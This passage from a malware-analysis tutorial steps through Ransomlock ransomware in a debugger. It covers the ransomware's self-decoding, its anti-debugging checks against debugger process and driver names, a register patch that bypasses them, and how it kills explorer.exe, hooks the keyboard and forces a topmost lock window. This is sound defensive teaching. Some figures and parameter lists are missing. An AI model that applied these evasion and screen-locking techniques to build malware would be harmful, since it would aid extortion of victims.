
In case you did not notice it yet, this code is the same as the one shown in the entry point, just in a new location, as expected. Let’s again apply our formula to find a CALL EAX, which is base_address + 0x1885 (in this case, 00200000 + 0x1885). And there it is—we found our instruction again at the expected offset:
00201885 FFD0 CALL EAX
This time, EAX is equal to 0x0021FD12 at runtime, so after stepping into this call, we get the following instructions:

A couple of things happened here. First, we cannot find another CALL EAX instruction in the addresses, so we are probably close to the end of the decoding phase. Actually, if we step over the call at 0x0021FD44 (by pressing F8), the malware will terminate itself. Therefore, let’s step into that call. For the sake of brevity, we will take a shortcut. Eventually, the malware will jump back to the resources section at offset 0x0041FB50, where new decoded instructions are waiting. So let’s go there quickly by setting a hardware breakpoint on execution at that address; we can do this by executing the instruction dd 0x41fb50 at the command box from the debugger and then right-clicking the first byte (in the lower-left pane, which is the Memory window) and selecting Breakpoint | Hardware, On Execution, as shown here:

Now we press F9 to run the malware and hit our hardware breakpoint successfully. Here are the first instructions at our offset; as expected, we can see a new set of decoded instructions ready to be executed:

We can see the common instruction PUSHAD to preserve the current values of the CPU registers. This is normally used before decoding data in memory, which is the case here because the “.text” section of the malware was zeroed out and will be filled with the next instructions. This clearly tells us that the malware is decoding itself in memory with the real malicious set of instructions. We can print the current content by entering the command dd 0x401000 in the command box from the debugger:
By stepping into the next instructions, we see that the whole text section is loaded with the real malicious instructions. If we keep stepping into the code, we see that the processes are enumerated. Therefore, let’s set a breakpoint on the proper API in the debugger command box again:
bp CreateToolhelp32Snapshot
We press F9, and when the breakpoint is hit, we press ALT-F9 to return to the malware code at the address 0x0040DE6B. There, we see instructions without them being properly disassembled by the debugger, as shown here:

Let’s make the debugger display those instructions properly by right-clicking any instruction in the upper-left window and selecting the option Analysis | Remove Analysis From Module, as shown here:

After this step, we see the proper assembly code displayed. Here are some important addresses that give us evidence that the processes are being enumerated:

As shown in the previous steps, the first anti-debugging technique of the ransomware is to copy itself to other locations so that if an int3 (0xCC) is set, it will be carried over to the next memory space and will break the code changing the opcodes. Let’s see what other anti-debugging techniques will be used by the malware.
Let’s remove all the breakpoints (ALT-B). Then, in the upper-left disassembly window, we press CTRL-G, go to the address 0x0040E185, set a breakpoint there, and press F9. At this point, the malware will check whether a well-known debugger is running in the infected system by enumerating all the processes and its related modules, trying to find a process or module with the name OLLYDBG, DBG, DEBUG, IDAG, or W32DSM, as shown here:

Because we are using Immunity Debugger, we are not going to be caught by this check, but even if we were using OllyDbg, we could either change the name of the executable before running it or patch the binary in memory to force the malware to keep running.
Then, if we keep “stepping into,” the malware will try to find a debugger based on the common names of the drivers installed in the system inside c:\windows\system32\drivers, such as sice.sys, ntice.sys, and syser.sys, among others, which are related to SoftICE and the Syser Kernel Debugger, respectively. Also, other checks exist for old virtual drivers (with a .vxd extension), as well as loaded services with paths such as \\.\SICE, \\.\TRW, \\.\SYSER, and so on. Here’s an example of this anti-debugging check:

Moving forward, we will find another anti-debugging check:
0040E487 CALL locker.0040DF2C; JMP to kernel32.IsDebuggerPresent
This is a very old and easy-to-bypass technique to check whether the malware is being debugged. After the call, if EAX = 0, no debugger was found.
At the end of all the checks to detect a debugger, the content of ESI will have a 1 if a debugger is present and 0 if not; that value is saved at the BL register:
0040E50A MOV BL, BYTE PTR DS:[ESI]
We can easily fool the malware into thinking there is no debugger by patching the preceding instruction (by double-clicking on the instruction in the debugger, we can modify it) with something like this:
0040E50A MOV BL,0
Unfortunately, we cannot patch the binary permanently because those instructions are decoded at runtime, and, therefore, the file on disk is different. However, we can create a VM snapshot right after patching it to always start debugging from that point onward during the analysis.
Eventually the new value of BL will be copied to AL. We can see that at 0x410C52, we are able to bypass the debugger check (if AL = 1, the program will terminate; otherwise, it will jump to 0x00410C60):

At this point, all the checks are done, and the malware is ready to start preparing the steps to own the Desktop:

The malicious window has been created with a unique window name (the window’s title). The window will be found at 0x00410CA3 and hides from the Desktop at 0x00410CAD. This will happen within milliseconds, so the end user will not even notice it. Later, two very important tasks take place: The explorer.exe process will be killed so that, among other things, the task bar is removed and is not accessible by the end user. Then, the keyboard will be intercepted so it cannot be used by the victim once the malicious window is activated. We know the keyboard is being hooked by stepping into the call and checking the HookType parameter in the stack, which is 2 (for WH_KEYBOARD):

NOTE Many other actions are performed by the malware. We are just listing the more relevant ones due to the lack of space.
Moving forward, we find a loop whose only purpose is to find and minimize all the windows on the Desktop:

This check is self-explanatory. It gets the title of the current window displayed via GetWindowTextA and finds that window. If the window is visible, it is minimized via a PostMessage with the following parameters:
The last step in the loop is to call GetWindow to get the next available window currently being displayed. This loop is done until no more windows are found maximized.
Once all windows have been minimized, the loop identifies the malicious one by calling FindWindowA again and restores it via a PostMessageA call:
00410DAC CALL locker.004051EC; JMP to USER32.PostMessageA
For this call, the following parameters are used:
Again, another jump to a different set of instructions is done, so we step into (F7) the following call to follow it:
00410DB9 CALL locker.00407DB0
The content of the malicious window starts to be added:
00407DCD CALL locker.004051FC; JMP to USER32.SendMessageA
The following parameters appear in the stack:
Let’s set a breakpoint at SetWindowPos and press F9 to go there. Then, we press ALT-F9 to return to the malware program. We should see a pop-up ransomware window displayed. This API was called with the HWND_TOPMOST option, which essentially means that any window displayed in the system will always be behind this one:

We can see that the Ransomlock window has been displayed! However, the locking process has not yet been done. Thanks to the debugger, the malware is under our control, as shown here:
